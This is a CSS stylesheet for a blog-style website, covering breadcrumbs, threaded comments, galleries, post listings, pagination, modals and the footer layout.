.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_box .orphus {
	color: var(--primary-color);
	margin: auto;
}
    
